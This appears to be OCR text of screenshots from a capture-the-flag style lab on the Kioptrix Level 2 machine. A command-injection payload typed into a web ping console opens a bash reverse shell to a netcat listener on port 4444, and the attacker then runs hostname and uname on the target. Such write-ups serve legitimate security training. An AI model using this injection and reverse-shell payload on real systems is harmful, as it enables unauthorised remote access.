 Mozilla Firefox
192.168.135.149/index.php
New Tab
192.168.135.149/index.php
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
|| bash -i >& /dev/tcp/192.168.135.128/4444 0
submit
root@kali: ~
文件 动作 编辑 查看 帮助
bash-3.00$ uname -u
uname: invalid option -- u
Try `uname --help' for more information.
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 athlon i386 GNU/Linux
bash-3.00$ ^Z
[1]+ 已停止 nc -lvvp 4444
┌──(root💀kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.135.149: inverse host lookup failed: Unknown host
connect to [192.168.135.128] from (UNKNOWN) [192.168.135.149] 32776
bash: no job control in this shell
bash-3.00$ hostname
kioptrix.level2
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 athlon i386 GNU/Linux
bash-3.00$